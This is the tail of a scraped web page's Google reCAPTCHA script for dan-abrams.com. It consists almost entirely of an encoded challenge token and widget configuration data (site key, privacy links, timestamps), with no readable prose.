oj7ClcKUwpPDtMK/[base64]/[base64]/DugPCs8O2wqFvJCLDnk1Hwr8Nw4AZD2/DjMOAw7NnClbCkMKyTS/CgG8WwrrDnBnCqU7Drw4nwqbDmjnDiTNGI0RBw53CiyrCuMKWcA11SsOEA0DCh8Omw6PDq3LCqcKsXi1zwr1PwoV/DDDCgg3DosOJw4gHw7XCkEHDvBskwp/DswEeH3Zgw5kpwrbDqMK2w6IWwokfecOKeCI9O1IDc1XDpcOyw6Mvwrxmw6zDnMOCa8OcX8KNEH7Dv2/DssOHagA+Tzxew6UJBGPDlsKUUsKwwrDCuA7Ck8KfwoHDucKDworDrAHChsKqYwzDhsKewq/CtMK9w7bDhcOICQ3CqFzDocOmw6/Ci8O9b8KTw5jDtWoyDEMYHMOKdEtgNcOXAcOrIB1pwpDCg8O3d8KpcQAww5jDsF0Mwo8+IMKqworCiVgDw4c6JMKBw6bDvsOpw7LCkcKXJ8ObYzJKUi/DnsOFwrknw5VdE20Tw6XCt1vDkMK8wozCtcOiwrzDmsOtwp8+BMOdejvDqhfDuMOaw5t7F8K+flTDsQbCmcOzw5bDhcOeeGbCmMOSDTvCsS0CWsO0w7DDk8OLw4RTGxZUN33ChsKmwrtkTMO7NU/DgsKrc2TCgcKnw6NsWMKIQMKcYcKffcKhw65Rw5PCij4gw7hkw63DmUt3wpjCkjkuw7vDrCRlAMOMwqVZw4nDkVXDgGwSwr7Dl8K7w47CncKOw5RmH1VWeEPDqDhSTcO/QSbDmcKRS3d0ecOnwogFEwkma8K2w67DoRrDsMOFdMOZUMO1O8K+w7hWeDdpZCc3RDlpwqLDnnMsDRNNw6xyw51Bw4HDlDV8TiFXKmTCmsOdw69ZXRo7MsOCwrXCujzDqsKhPG/DoR1pEyQNwqnCnxU6wqkTYUXCiMOlwp3CijrDnwHDkQknw67DlMK3w7Ymw6xKZ07ChcKDw5bDiMK6ZcOwG8ORwrpOwos9fynDncKcwpjCiy9IIXXCs8OFcsKkw6NMwozCpkBlJMOUO8KsR2/CmmNfOUnDn37Dm8OVwpobTMKTVMKww4JqOsKBIcOmw7jCknnCkMOQwrQqbMOyRRwYH8OGw5rCk8Ogw5LCnX1Ww4lrwpXCiUcDNytaw4jChyrDg1IQYiEFLQ5+w7vDlkRcARFMLMKnw7x/w4PCisOXRcORwr9DGMKSPsKMSnVbw4PDhjXDksKPwpbDk3fDjVzDojFIfWB9OD4IDsOtwqFgwqoDDT4kw5LCmBJ/w5vChmRqwq4BA0nCiGo9w4fCjMKsw75BHyfCm1nDrcKlO8O2wqzDpEomJ8O8wpPDqMKrLE8kwp3Ct8OTTcOJwobDlCTDig8fVcKowqPDosOEVsKjwrJkw7ATD0bCiMKrMBxgLz/[base64]/w5cRwqc3w4UGTcOdHMKjw5jDnMKpCGpRw6zDhsKvw548b8Kgw4fClgTDgsO2w6QVw5DDjMKUwq3CnMK6w4HCg8K+wo1hwo/[base64]/FBlIbjcgw5rDjsKUw4TCokVFZQrDrBY7FcOmdxFFXhfDkBzCkyEWwpsDwrQhQMKZw6Rvw5ckwpVuasOlVnJ3OjHCuBbCjjIrHQIqWTrDj8Kqw5cNw6LDosOiw7Ihwo/CmsKZbwFVwoTCmBfCpTZOQcOVYMKnwpjCncKowo7CjsO/a37DrcORR0/DjBFdWWhCw61XwqA6wq3Cr8K6wq/CmMKpwqcQWzXDsEc6w57CqcKkbzZmw59dw4F2w5DCr8Klw63DmMOxZQppwrMMwqVGfFbCpsKjw6M0wqd8wpNVagHDjsKJLiwECz7CtsK/OMOkwrLDgMO3W8KUw6opFsKOwqMqwr3Cg8KqeEBbwq8Pw6Z6wrM6w57Du8KCf8OgwoBYIC7Dp10nw4kfSzEvwp8Lw7nDhMOJwr/[base64]/[base64]/DnsOZw53CmsKLTsOxwpTCqA7DpMO4w6hnwpp2ACHDgS05wqRnwrNiDERWwpzCvsKvMcOicFDDvGF9woHDi8Onw7zDv2Vgw6XDlcKNcMK7Xi19TDfDoSAMQcOqwoXDjFIUGH9wVy3CmU7DuwJLwpVYE3vCozTDj1pYJsOMw6TCnWXDksKcHFZ+w5M6e09Gwr/DpsOBw6Etwpscw71dwpPDhRUSKE/CjFcSYcK4McKGwpLCuRXCnC3CugQlCsKrwqNvKTzClcOSwp/ChizDi8KOw6bDk2FRBTnDlDbDm8Kwwptaw5HCqW1Fw63DokZ8w7zCmG88P8OHXsKhEMOFwolVw5LCo8OIdn7DmUnDiDHCiFrDvEPDgETCngnCq8KzP8KMP8OFHcKBWHvDi39AwpPCn1swfGUgLkbDo3nCqgPChcKUUWZOwqlwwrh/w5bDpMOHVF8Qw77Ch8KSwqTDrMK7woXDlMOjb27DgDcUNcOKwp3Dgn8nwqxxL3fCtAFDw6HDlcKqWRHCv8KZT8KDw5zCs0xLFsOgwr7CjwJoD8KEw6I0w4Jgw4XDvTTCtDYHI8KCwrkOw5Rlw5ttXsKwYAzDqMKOw7w/dsKzeMKmJ13DqcK4HgIMw4wUw7nCgcKgegLCk8O1Q8OLIsKNbcO2csKZPcOZwrXCuRVBwrNWasO2csKdw5JAw550cMKgGcKkVMKsHcKEwr16fm/[base64]/DngfCvcOzw7HDjMK2wrRJWGttwoDDpj7CsMKIVzpzwoPCgsKQw780GWE8w4nDrUnChcKtwrMuYcK9TMKMwpzDtHfDrsOvw5tEwpsVH8OpwoI8S8KVw73Cm8KlwonCnGjDsMKwwqRmwpRkwoBfesOsw7QwwpbDiUBSAh3Co8O0w5d/ezM6wobDqzDCgcO8w5IEw7nCtj3CgRtKc2fDoVnDoEYhH3rDsgnCgcK/wpnCgsKLw5AvRsOhe8OAw43DkD3Cl37CrCjDqjjDjGjCs8OCw51iwr1uw61DYyfCjMOxwrjDuMKhw4DDpHzDnMK/w6JNOHcZwpkhw6Y8SgTCrsKJw5wCw5JSFD7DusKjWcKdZgIIwq5JEUfChsKlwq/[base64]/XcOgS3FQVsOSw79UecKtWsKIw4gvKhowWcO8WMK5wrp5MsKoRsK0w6tWw53ChDHCrMOow4vCqVjDu8OoS23CmMK7D8KiP8KkwonDnQMvMsK/woXChsKJTsOaw7wuw6PDj0t+wp0WMsKPworDjMKvcsO/dDnClzoeXwREdyLCrRDCgcKZY3Q9w6TDj35Bwq/[base64]/CqMO9ZsOLdm/CmcOOwpVbw6AvZ8O6w5vDoBDCn8KcRAp4wp8Zwr3CsR3CriXCvgESwrxOIDTCo8OnwprDl8KYVMOUwp7CtSPChzxfPg/ChgR3N0REw4LCvcO8dsOnwqosw43DmHHDs8O0NH/Cn8OMwqbCjV5tw755wo/[base64]/DhVJwekHDkUIPUMOgwp/[base64]/Jldhw4JMBsKKFlTCl1FPw7wHZ8K/dcKvwrsZw4LDgMO2YMO8NMOeG2Bqw7/[base64]/CjMOAfMKJQB4zwoZgUsONwpduIsKSNcKCwpAzw6bCjFEhOcKpFMKoMFnDoMOVRMOaw4LCkBVVEixfRmRwASUew4/DuQVhRcOnw4XDj8OIw6fDoMO4SsOiw4XDhcOaw4HDvy5qc8ORRS3Dp8Ozw4grw4zDu8OqPsKoQTHDjg/[base64]/Cu8KSw7jDp0rCmEBsIsO5woFFUsKXPGPCmXp/wq3CncKKwonDusOsw7LCnjzClVzDscOGw4t0wrvCmMO5CUdrbsKAw6LDvH7DlB7CthrCt8KqGRlbXmEtQWtuwqwNw6FdwqHDmMK5wpE3woHDpRnCjSTCr2ltWMKsMDMMIMKkMMOuwobDuMKiLlBiw53DtMOKwrdFw7LDssKBTnzDjsKWbhjDoTk/wr0QHsKjZBUcw7sgw4ofwrHDt27Cngtpwr7DosKxw55rfcOFwpPChcKLwrbDv1HCiCdMcSPCpsOhVhQ3wqB4wrRcw7XDv1NTIcKfW3oDfnzCp8KUwrbDi2pAwrMaLkASXRFJw6B4Gxkpw7BZw5YVIxJYw6vChsKsw6nCnsODwohuSMOlwofChcKVGkPDsX/CpMOqAsOsWMOgw7fDh8KMRgJ7TlbCkhAGNsO8T8KwQkwCakY+wqhewo7CqcKhPhNrTMKYwqrDh8OMI8OWwp/DjsKrNlvDhG0kw4wsI1xtw6BWw7PDucK/[base64]/[base64]/[base64]/Dk8KfwoDDlklswrfDu8K8wq47SMKzF8OOf8OUDhIrUsOZw6/DkmUYOcKcCF87A3vCozbDpMKaGF5Fw5jDiCtXwq1gNQ3DvD1kwozCvhPCsUoNUmRIw5bCqR0nc8Kvw6xXwp/DpxNYwr/Cpz4tWcO3UsOIAcKqBMObN0bDhwd6w73DiBLDky11ZcKRwosHwo/[base64]/YnDDtiAww5nCsHpmw7t9GGDCuQzCrHvCqcObWMO7C8OBAcO9agd4NnMxwpcnEMKTw5XCq30pw6Udw43Dh8KyZ8Kaw4dRw7bDnhfDhWYTFhvDuUvCrW4Jw5Fgwqx0UmDCnsOQw73CosKww5cuw5jDtcOaw6Rtwr0aHcKjdMOgJ8KLUsOcw5vDv8Oww4/[base64]/[base64]/[base64]/[base64]/DhMKLHcKiw5ZTwofDkVzDgBNhwo7Ds1jCow/DgsOeDMO4QsKuAkZKwrFOwrwEwr/DnigcTiYpw6trB8KRAlMYw6XCnVsAABXCvsO2ccObwrRDw47Cq8OAWcO6wp/[base64]/Dr8OzYk8ew7vDolBJCsKTw5vCqMOlwq0mdVXDnMKhC8O5HB/DkyTDjWLCuMK+DDjDqgXCq0PDlsKrwqbCt0k0Im8wWAweRsKSO8KVwp7CizjDklNbwpvCkXFCY0PDtTzCj8OGwpbCqjUtbMOBw60Xw6dXw7/DgsKsw7NGGcOBPHYhwqVswprClcO/cnM3eSVAw41JwodYwrbDnm/DtcOMwowsIMK8wr/ChEnCi0vDtMKRHAnDtAR8KDPDncKFeioifDjDvMOfZTZrUMKjwqJIGMO0w5HCjxHDtXZ/w7VfJkRgwpQgWGTDinfCuS/Cv8Oqw6rCnjQoJlrDs1M2w4rChsK5XGVINGvDsVEvfMK0wrLCp3nCsVHCl8Oxw63DsW7Cnx7CksKswp/DrsKURMO9wr5vCmsCbjHCi1rCo3dew4/DvcOpVgA0OMOIwpLCpGHCkjFgwpDDuWlbXsKwA3HCpQ/CjcONEcOXOzHDusONd8OZGcKXw5zDtgYVHEbDkWQww6RZwr3Dr8KWbsKBF8KfF8Ozw6nCk8OxwqJ/w7Etw7nDvWLCvQkVZGt+w505w7XCvj9fUk8eVytkwoQ5XSRXKsO3w5bCnCzCshoWMcOMw6l9w5Ukwo/[base64]/w7rCgMOZNcKLwrBmw5YnaBAzRcONBMKTwqJpwow2wplId0d3eXzDnhbDlMKBwqoLwrRQw5/[base64]/[base64]/CoDvCsjlow47DiggfKMOJw67CoXnCgGdNw6U5w5LCrMOJw55hIyBCH8K1X8KUNMOKw6BDw4HDjsKXw4M4DAMBP8KpHjAlE1ILwr7DrBjCtRVLQFoSw4vChyR7w6PCjFFuw6jDnmPDncOUPcO6In0VwrzCoMKWwpLDt8ODw4/DjsOtwqrDnsKuwrzDolXDl2Ekwp51wojDoH/[base64]/ClCfDlMOcw4U0wq7DtMKiwqFOw71sDGDDhFTCk1vCtMONG8K3w6AHIxTDpMOpwqRNKivDssOXw6PDvCXDgMOhwofCksKARHh5C8KnFQLDqsOdw5IOIMOpw7VKwq5Bw4HCusOZTl/CtsKdVAkdWcObw6l0bktgEl3DllDDkWxOwqJtwrxTBygDFsOYwq94Cw/CogjCulQuwpJWfxfDisO0ZkjCuMKIYEDDrMKZw4llUG9ZYUF5Rx/Dn8Osw47DqBvCq8OpasKcwrkcwqJ1VcOdw5Enw43CssK2R8K2w6Jywq9oJcKXY8Ohw5grcMKBC8O7w4oIw6wlCDc/aBQVLMOew5fDtxPCq3wnMmTDpcOcwovDiMOvwpPDuMKMLQY8w4ElJcORLUXDp8K9w4lTw4nCg8O4VsOXwrnCq2VCwoLCqcO3w4RGGxV2wpLDrcOhcih4H2zDqMKQw43CkTRwbsOswqnCvcK/woXCisKEK1jDsmfDvsKDL8Oyw7lpYkoqSkHDpkNdwofDm24hRMOuwpDCj8KKfzxbwo4+wobDpwrDrW4bwrtJWMKCADlmw6jDug7CkRFsTHvDmThsUcKgHMObwoXDv3cMw7pyW8ODwrHDlMKhIcOqw4DDnMK/wqxgw5l5FMKywqHDg8OfKg9jOMO5SMO6YMKhw7xyBn8bw4dhw58+UjUhBynDsWVoN8KFLlc/[base64]/DncKvwrYuVcKKFS5Uw4otwpkVwqUyw73ClCnCjcKQPEMYRcKDccOUQsKKRhZZwrnDvB4Ow5EOYzHCjcOrwpUkQ1dfw4o/wp/CqsKlOMOOLBQxcV/Dh8KcD8OZacOcfFUOB1PDjcKhEsO2w4bDjXLDn19kJHzDkjBOenI8wpLDiD3DkAHCsmbCh8OhwrDDncOkAsOmKMO/woZJd3BaWcK1w5zCuMKsc8O9LmJlKcOSw5dEw7HDqmkawoDDsMKxwrEtwrJNw5rCsDXDoBjDuUPCiMKkSsKXdzFAwonDvlXDgRUMdkbCjD7CgcKywrjDscO/fHtuwqDDm8K3c2PCm8Okw6Zaw5JJWMKKLsOIecKFwotUYcOfw7F1w5fDmURRB2hpD8K8w55FKMOSGzshFn8mUMKnNcO9wrNCw6ImwpdlZsO8KsOSFMOtU0fCgyFAwoxow47CtMK2ZyVPesKHwqQ0N3XDqXLCggjDhD4ECg/[base64]/wqXCisOdw6Nkw7/DucObw5TCq3TCg8Ofw400OxbCkMOJcTZaDMKswpFv\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gVXKwvmqHCpdmBLrxgDnQqbS9zlTB8fB+YoqsBrrJVA\\u003d\x22,1,0,null,1,1769381450812,0,0,[38,247,133,6],null,[79,132,127],\x22RC-kUN1f7QtJVmabQ\x22,null,null,null,null,null,\x220dAFcWeA73XoDC3qP1V6tDUuAwgPAyMqwFurRPYoIT12H5vxoy81zq2P5OKBOMg37UcxkpiMzHroqkh5hWiikZll9CMUhugRh0Lg\x22,1769464251056]");
    </script></body></html>